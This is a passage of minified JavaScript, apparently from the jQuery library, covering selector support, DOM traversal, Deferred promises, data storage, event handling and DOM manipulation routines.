href='#'></a>","#"===e.firstChild.getAttribute("href")})||he("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),f.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||he("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||he(q,function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),ae}(C);T.find=f,T.expr=f.selectors,T.expr[":"]=T.expr.pseudos,T.uniqueSort=T.unique=f.uniqueSort,T.text=f.getText,T.isXMLDoc=f.isXML,T.contains=f.contains,T.escapeSelector=f.escape;function p(e,t,n){for(var i=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&T(e).is(n))break;i.push(e)}return i}function E(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}var k=T.expr.match.needsContext;function _(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var D=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function A(e,n,i){return b(n)?T.grep(e,function(e,t){return!!n.call(e,t,e)!==i}):n.nodeType?T.grep(e,function(e){return e===n!==i}):"string"!=typeof n?T.grep(e,function(e){return-1<r.call(n,e)!==i}):T.filter(n,e,i)}T.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?T.find.matchesSelector(i,e)?[i]:[]:T.find.matches(e,T.grep(t,function(e){return 1===e.nodeType}))},T.fn.extend({find:function(e){var t,n,i=this.length,r=this;if("string"!=typeof e)return this.pushStack(T(e).filter(function(){for(t=0;t<i;t++)if(T.contains(r[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)T.find(e,r[t],n);return 1<i?T.uniqueSort(n):n},filter:function(e){return this.pushStack(A(this,e||[],!1))},not:function(e){return this.pushStack(A(this,e||[],!0))},is:function(e){return!!A(this,"string"==typeof e&&k.test(e)?T(e):e||[],!1).length}});var L,P=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var i,r;if(!e)return this;if(n=n||L,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):b(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this);if(!(i="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:P.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:S,!0)),D.test(i[1])&&T.isPlainObject(t))for(i in t)b(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(r=S.getElementById(i[2]))&&(this[0]=r,this.length=1),this}).prototype=T.fn,L=T(S);var I=/^(?:parents|prev(?:Until|All))/,N={children:!0,contents:!0,next:!0,prev:!0};function M(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,r=this.length,o=[],s="string"!=typeof e&&T(e);if(!k.test(e))for(;i<r;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?-1<s.index(n):1===n.nodeType&&T.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?T.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?r.call(T(e),this[0]):r.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return p(e,"parentNode")},parentsUntil:function(e,t,n){return p(e,"parentNode",n)},next:function(e){return M(e,"nextSibling")},prev:function(e){return M(e,"previousSibling")},nextAll:function(e){return p(e,"nextSibling")},prevAll:function(e){return p(e,"previousSibling")},nextUntil:function(e,t,n){return p(e,"nextSibling",n)},prevUntil:function(e,t,n){return p(e,"previousSibling",n)},siblings:function(e){return E((e.parentNode||{}).firstChild,e)},children:function(e){return E(e.firstChild)},contents:function(e){return null!=e.contentDocument&&i(e.contentDocument)?e.contentDocument:(_(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},function(i,r){T.fn[i]=function(e,t){var n=T.map(this,r,e);return"Until"!==i.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=T.filter(t,n)),1<this.length&&(N[i]||T.uniqueSort(n),I.test(i)&&n.reverse()),this.pushStack(n)}});var j=/[^\x20\t\r\n\f]+/g;function O(e){return e}function z(e){throw e}function q(e,t,n,i){var r;try{e&&b(r=e.promise)?r.call(e).done(t).fail(n):e&&b(r=e.then)?r.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(i){var e,n;i="string"==typeof i?(e=i,n={},T.each(e.match(j)||[],function(e,t){n[t]=!0}),n):T.extend({},i);function r(){for(a=a||i.once,s=o=!0;u.length;c=-1)for(t=u.shift();++c<l.length;)!1===l[c].apply(t[0],t[1])&&i.stopOnFalse&&(c=l.length,t=!1);i.memory||(t=!1),o=!1,a&&(l=t?[]:"")}var o,t,s,a,l=[],u=[],c=-1,h={add:function(){return l&&(t&&!o&&(c=l.length-1,u.push(t)),function n(e){T.each(e,function(e,t){b(t)?i.unique&&h.has(t)||l.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!o&&r()),this},remove:function(){return T.each(arguments,function(e,t){for(var n;-1<(n=T.inArray(t,l,n));)l.splice(n,1),n<=c&&c--}),this},has:function(e){return e?-1<T.inArray(e,l):0<l.length},empty:function(){return l=l&&[],this},disable:function(){return a=u=[],l=t="",this},disabled:function(){return!l},lock:function(){return a=u=[],t||o||(l=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),o||r()),this},fire:function(){return h.fireWith(this,arguments),this},fired:function(){return!!s}};return h},T.extend({Deferred:function(e){var o=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],r="pending",s={state:function(){return r},always:function(){return a.done(arguments).fail(arguments),this},catch:function(e){return s.then(null,e)},pipe:function(){var r=arguments;return T.Deferred(function(i){T.each(o,function(e,t){var n=b(r[t[4]])&&r[t[4]];a[t[1]](function(){var e=n&&n.apply(this,arguments);e&&b(e.promise)?e.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[t[0]+"With"](this,n?[e]:arguments)})}),r=null}).promise()},then:function(t,n,i){var l=0;function u(r,o,s,a){return function(){function e(){var e,t;if(!(r<l)){if((e=s.apply(n,i))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,b(t)?a?t.call(e,u(l,o,O,a),u(l,o,z,a)):(l++,t.call(e,u(l,o,O,a),u(l,o,z,a),u(l,o,O,o.notifyWith))):(s!==O&&(n=void 0,i=[e]),(a||o.resolveWith)(n,i))}}var n=this,i=arguments,t=a?e:function(){try{e()}catch(e){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(e,t.stackTrace),l<=r+1&&(s!==z&&(n=void 0,i=[e]),o.rejectWith(n,i))}};r?t():(T.Deferred.getStackHook&&(t.stackTrace=T.Deferred.getStackHook()),C.setTimeout(t))}}return T.Deferred(function(e){o[0][3].add(u(0,e,b(i)?i:O,e.notifyWith)),o[1][3].add(u(0,e,b(t)?t:O)),o[2][3].add(u(0,e,b(n)?n:z))}).promise()},promise:function(e){return null!=e?T.extend(e,s):s}},a={};return T.each(o,function(e,t){var n=t[2],i=t[5];s[t[1]]=n.add,i&&n.add(function(){r=i},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),a[t[0]]=function(){return a[t[0]+"With"](this===a?void 0:this,arguments),this},a[t[0]+"With"]=n.fireWith}),s.promise(a),e&&e.call(a,a),a},when:function(e){function t(t){return function(e){r[t]=this,o[t]=1<arguments.length?a.call(arguments):e,--n||s.resolveWith(r,o)}}var n=arguments.length,i=n,r=Array(i),o=a.call(arguments),s=T.Deferred();if(n<=1&&(q(e,s.done(t(i)).resolve,s.reject,!n),"pending"===s.state()||b(o[i]&&o[i].then)))return s.then();for(;i--;)q(o[i],t(i),s.reject);return s.promise()}});var F=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&F.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){C.setTimeout(function(){throw e})};var W=T.Deferred();function H(){S.removeEventListener("DOMContentLoaded",H),C.removeEventListener("load",H),T.ready()}T.fn.ready=function(e){return W.then(e).catch(function(e){T.readyException(e)}),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0)!==e&&0<--T.readyWait||W.resolveWith(S,[T])}}),T.ready.then=W.then,"complete"===S.readyState||"loading"!==S.readyState&&!S.documentElement.doScroll?C.setTimeout(T.ready):(S.addEventListener("DOMContentLoaded",H),C.addEventListener("load",H));var R=function(e,t,n,i,r,o,s){var a=0,l=e.length,u=null==n;if("object"===x(n))for(a in r=!0,n)R(e,t,a,n[a],!0,o,s);else if(void 0!==i&&(r=!0,b(i)||(s=!0),u&&(t=s?(t.call(e,i),null):(u=t,function(e,t,n){return u.call(T(e),n)})),t))for(;a<l;a++)t(e[a],n,s?i:i.call(e[a],a,t(e[a],n)));return r?e:u?t.call(e):l?t(e[0],n):o},B=/^-ms-/,$=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function V(e){return e.replace(B,"ms-").replace($,U)}function X(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function Y(){this.expando=T.expando+Y.uid++}Y.uid=1,Y.prototype={cache:function(e){var t=e[this.expando];return t||(t={},X(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,r=this.cache(e);if("string"==typeof t)r[V(t)]=n;else for(i in t)r[V(i)]=t[i];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][V(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(V):(t=V(t))in i?[t]:t.match(j)||[]).length;for(;n--;)delete i[t[n]]}void 0!==t&&!T.isEmptyObject(i)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var G=new Y,Q=new Y,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function K(e,t,n){var i,r;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(Z,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n="true"===(r=n)||"false"!==r&&("null"===r?null:r===+r+""?+r:J.test(r)?JSON.parse(r):r)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return Q.hasData(e)||G.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return G.access(e,t,n)},_removeData:function(e,t){G.remove(e,t)}}),T.fn.extend({data:function(n,e){var t,i,r,o=this[0],s=o&&o.attributes;if(void 0!==n)return"object"==typeof n?this.each(function(){Q.set(this,n)}):R(this,function(e){var t;return o&&void 0===e?void 0!==(t=Q.get(o,n))||void 0!==(t=K(o,n))?t:void 0:void this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(r=Q.get(o),1===o.nodeType&&!G.get(o,"hasDataAttrs"))){for(t=s.length;t--;)s[t]&&0===(i=s[t].name).indexOf("data-")&&(i=V(i.slice(5)),K(o,i,r[i]));G.set(o,"hasDataAttrs",!0)}return r},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),T.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=G.get(e,t),n&&(!i||Array.isArray(n)?i=G.access(e,t,T.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),i=n.length,r=n.shift(),o=T._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===t&&n.unshift("inprogress"),delete o.stop,r.call(e,function(){T.dequeue(e,t)},o)),!i&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return G.get(e,n)||G.access(e,n,{empty:T.Callbacks("once memory").add(function(){G.remove(e,[t+"queue",n])})})}}),T.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?T.queue(this[0],t):void 0===n?this:this.each(function(){var e=T.queue(this,t,n);T._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&T.dequeue(this,t)})},dequeue:function(e){return this.each(function(){T.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--r||o.resolveWith(s,[s])}var i,r=1,o=T.Deferred(),s=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(i=G.get(s[a],e+"queueHooks"))&&i.empty&&(r++,i.empty.add(n));return n(),o.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],ie=S.documentElement,re=function(e){return T.contains(e.ownerDocument,e)},oe={composed:!0};ie.getRootNode&&(re=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var se=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&re(e)&&"none"===T.css(e,"display")};function ae(e,t,n,i){var r,o,s=20,a=i?function(){return i.cur()}:function(){return T.css(e,t,"")},l=a(),u=n&&n[3]||(T.cssNumber[t]?"":"px"),c=e.nodeType&&(T.cssNumber[t]||"px"!==u&&+l)&&te.exec(T.css(e,t));if(c&&c[3]!==u){for(l/=2,u=u||c[3],c=+l||1;s--;)T.style(e,t,c+u),(1-o)*(1-(o=a()/l||.5))<=0&&(s=0),c/=o;c*=2,T.style(e,t,c+u),n=n||[]}return n&&(c=+c||+l||0,r=n[1]?c+(n[1]+1)*n[2]:+n[2],i&&(i.unit=u,i.start=c,i.end=r)),r}var le={};function ue(e,t){for(var n,i,r,o,s,a,l,u=[],c=0,h=e.length;c<h;c++)(i=e[c]).style&&(n=i.style.display,t?("none"===n&&(u[c]=G.get(i,"display")||null,u[c]||(i.style.display="")),""===i.style.display&&se(i)&&(u[c]=(l=a=s=o=void 0,s=(r=i).ownerDocument,a=r.nodeName,(l=le[a])||(o=s.body.appendChild(s.createElement(a)),l=T.css(o,"display"),o.parentNode.removeChild(o),"none"===l&&(l="block"),le[a]=l)))):"none"!==n&&(u[c]="none",G.set(i,"display",n)));for(c=0;c<h;c++)null!=u[c]&&(e[c].style.display=u[c]);return e}T.fn.extend({show:function(){return ue(this,!0)},hide:function(){return ue(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){se(this)?T(this).show():T(this).hide()})}});var ce,he,de=/^(?:checkbox|radio)$/i,fe=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,pe=/^$|^module$|\/(?:java|ecma)script/i;ce=S.createDocumentFragment().appendChild(S.createElement("div")),(he=S.createElement("input")).setAttribute("type","radio"),he.setAttribute("checked","checked"),he.setAttribute("name","t"),ce.appendChild(he),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&_(e,t)?T.merge([e],n):n}function me(e,t){for(var n=0,i=e.length;n<i;n++)G.set(e[n],"globalEval",!t||G.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var ye=/<|&#?\w+;/;function be(e,t,n,i,r){for(var o,s,a,l,u,c,h=t.createDocumentFragment(),d=[],f=0,p=e.length;f<p;f++)if((o=e[f])||0===o)if("object"===x(o))T.merge(d,o.nodeType?[o]:o);else if(ye.test(o)){for(s=s||h.appendChild(t.createElement("div")),a=(fe.exec(o)||["",""])[1].toLowerCase(),l=ge[a]||ge._default,s.innerHTML=l[1]+T.htmlPrefilter(o)+l[2],c=l[0];c--;)s=s.lastChild;T.merge(d,s.childNodes),(s=h.firstChild).textContent=""}else d.push(t.createTextNode(o));for(h.textContent="",f=0;o=d[f++];)if(i&&-1<T.inArray(o,i))r&&r.push(o);else if(u=re(o),s=ve(h.appendChild(o),"script"),u&&me(s),n)for(c=0;o=s[c++];)pe.test(o.type||"")&&n.push(o);return h}var we=/^key/,xe=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function Ce(){return!0}function Se(){return!1}function Te(e,t){return e===function(){try{return S.activeElement}catch(e){}}()==("focus"===t)}function ke(e,t,n,i,r,o){var s,a;if("object"==typeof t){for(a in"string"!=typeof n&&(i=i||n,n=void 0),t)ke(e,a,n,i,t[a],o);return e}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=Se;else if(!r)return e;return 1===o&&(s=r,(r=function(e){return T().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=T.guid++)),e.each(function(){T.event.add(this,t,r,i,n)})}function _e(e,r,o){o?(G.set(e,r,!1),T.event.add(e,r,{namespace:!1,handler:function(e){var t,n,i=G.get(this,r);if(1&e.isTrigger&&this[r]){if(i.length)(T.event.special[r]||{}).delegateType&&e.stopPropagation();else if(i=a.call(arguments),G.set(this,r,i),t=o(this,r),this[r](),i!==(n=G.get(this,r))||t?G.set(this,r,!1):n={},i!==n)return e.stopImmediatePropagation(),e.preventDefault(),n.value}else i.length&&(G.set(this,r,{value:T.event.trigger(T.extend(i[0],T.Event.prototype),i.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===G.get(e,r)&&T.event.add(e,r,Ce)}T.event={global:{},add:function(t,e,n,i,r){var o,s,a,l,u,c,h,d,f,p,g,v=G.get(t);if(X(t))for(n.handler&&(n=(o=n).handler,r=o.selector),r&&T.find.matchesSelector(ie,r),n.guid||(n.guid=T.guid++),(l=v.events)||(l=v.events=Object.create(null)),(s=v.handle)||(s=v.handle=function(e){return void 0!==T&&T.event.triggered!==e.type?T.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(j)||[""]).length;u--;)f=g=(a=Ee.exec(e[u])||[])[1],p=(a[2]||"").split(".").sort(),f&&(h=T.event.special[f]||{},f=(r?h.delegateType:h.bindType)||f,h=T.event.special[f]||{},c=T.extend({type:f,origType:g,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&T.expr.match.needsContext.test(r),namespace:p.join(".")},o),(d=l[f])||((d=l[f]=[]).delegateCount=0,h.setup&&!1!==h.setup.call(t,i,p,s)||t.addEventListener&&t.addEventListener(f,s)),h.add&&(h.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),r?d.splice(d.delegateCount++,0,c):d.push(c),T.event.global[f]=!0)},remove:function(e,t,n,i,r){var o,s,a,l,u,c,h,d,f,p,g,v=G.hasData(e)&&G.get(e);if(v&&(l=v.events)){for(u=(t=(t||"").match(j)||[""]).length;u--;)if(f=g=(a=Ee.exec(t[u])||[])[1],p=(a[2]||"").split(".").sort(),f){for(h=T.event.special[f]||{},d=l[f=(i?h.delegateType:h.bindType)||f]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=d.length;o--;)c=d[o],!r&&g!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||i&&i!==c.selector&&("**"!==i||!c.selector)||(d.splice(o,1),c.selector&&d.delegateCount--,h.remove&&h.remove.call(e,c));s&&!d.length&&(h.teardown&&!1!==h.teardown.call(e,p,v.handle)||T.removeEvent(e,f,v.handle),delete l[f])}else for(f in l)T.event.remove(e,f+t[u],n,i,!0);T.isEmptyObject(l)&&G.remove(e,"handle events")}},dispatch:function(e){var t,n,i,r,o,s,a=new Array(arguments.length),l=T.event.fix(e),u=(G.get(this,"events")||Object.create(null))[l.type]||[],c=T.event.special[l.type]||{};for(a[0]=l,t=1;t<arguments.length;t++)a[t]=arguments[t];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(s=T.event.handlers.call(this,l,u),t=0;(r=s[t++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==o.namespace&&!l.rnamespace.test(o.namespace)||(l.handleObj=o,l.data=o.data,void 0!==(i=((T.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(l.result=i)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,i,r,o,s,a=[],l=t.delegateCount,u=e.target;if(l&&u.nodeType&&!("click"===e.type&&1<=e.button))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==e.type||!0!==u.disabled)){for(o=[],s={},n=0;n<l;n++)void 0===s[r=(i=t[n]).selector+" "]&&(s[r]=i.needsContext?-1<T(r,this).index(u):T.find(r,this,null,[u]).length),s[r]&&o.push(i);o.length&&a.push({elem:u,handlers:o})}return u=this,l<t.length&&a.push({elem:u,handlers:t.slice(l)}),a},addProp:function(t,e){Object.defineProperty(T.Event.prototype,t,{enumerable:!0,configurable:!0,get:b(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return de.test(t.type)&&t.click&&_(t,"input")&&_e(t,"click",Ce),!1},trigger:function(e){var t=this||e;return de.test(t.type)&&t.click&&_(t,"input")&&_e(t,"click"),!0},_default:function(e){var t=e.target;return de.test(t.type)&&t.click&&_(t,"input")&&G.get(t,"click")||_(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ce:Se,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:Se,isPropagationStopped:Se,isImmediatePropagationStopped:Se,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ce,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ce,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ce,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&we.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&xe.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},function(e,t){T.event.special[e]={setup:function(){return _e(this,e,Te),!1},trigger:function(){return _e(this,e),!0},delegateType:t}}),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,r){T.event.special[e]={delegateType:r,bindType:r,handle:function(e){var t,n=e.relatedTarget,i=e.handleObj;return n&&(n===this||T.contains(this,n))||(e.type=i.origType,t=i.handler.apply(this,arguments),e.type=r),t}}}),T.fn.extend({on:function(e,t,n,i){return ke(this,e,t,n,i)},one:function(e,t,n,i){return ke(this,e,t,n,i,1)},off:function(e,t,n){var i,r;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,T(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Se),this.each(function(){T.event.remove(this,e,n,t)});for(r in e)this.off(r,t,e[r]);return this}});var De=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Le=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Pe(e,t){return _(e,"table")&&_(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Ne(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Me(e,t){var n,i,r,o,s,a;if(1===t.nodeType){if(G.hasData(e)&&(a=G.get(e).events))for(r in G.remove(t,"handle events"),a)for(n=0,i=a[r].length;n<i;n++)T.event.add(t,r,a[r][n]);Q.hasData(e)&&(o=Q.access(e),s=T.extend({},o),Q.set(t,s))}}function je(n,i,r,o){i=v(i);var e,t,s,a,l,u,c=0,h=n.length,d=h-1,f=i[0],p=b(f);if(p||1<h&&"string"==typeof f&&!y.checkClone&&Ae.test(f))return n.each(function(e){var t=n.eq(e);p&&(i[0]=f.call(this,e,t.html())),je(t,i,r,o)});if(h&&(t=(e=be(i,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(a=(s=T.map(ve(e,"script"),Ie)).length;c<h;c++)l=e,c!==d&&(l=T.clone(l,!0,!0),a&&T.merge(s,ve(l,"script"))),r.call(n[c],l,c);if(a)for(u=s[s.length-1].ownerDocument,T.map(s,Ne),c=0;c<a;c++)l=s[c],pe.test(l.type||"")&&!G.access(l,"globalEval")&&T.contains(u,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?T._evalUrl&&!l.noModule&&T._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},u):w(l.textContent.replace(Le,""),l,u))}return n}function Oe(e,t,n){for(var i,r=t?T.filter(t,e):e,o=0;null!=(i=r[o]);o++)n||1!==i.nodeType||T.cleanData(ve(i)),i.parentNode&&(n&&re(i)&&me(ve(i,"script")),i.parentNode.removeChild(i));return e}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var i,r,o,s,a,l,u,c=e.cloneNode(!0),h=re(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(s=ve(c),i=0,r=(o=ve(e)).length;i<r;i++)a=o[i],l=s[i],u=void 0,"input"===(u=l.nodeName.toLowerCase())&&de.test(a.type)?l.checked=a.checked:"input"!==u&&"textarea"!==u||(l.defaultValue=a.defaultValue);if(t)if(n)for(o=o||ve(e),s=s||ve(c),i=0,r=o.length;i<r;i++)Me(o[i],s[i]);else Me(e,c);return 0<(s=ve(c,"script")).length&&me(s,!h&&ve(e,"script")),c},cleanData:function(e){for(var t,n,i,r=T.event.special,o=0;void 0!==(n=e[o]);o++)if(X(n)){if(t=n[G.expando]){if(t.events)for(i in t.events)r[i]?T.event.remove(n,i):T.removeEvent(n,i,t.handle);n[G.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),T.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return R(this,function(e){return void 0===e?T.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return 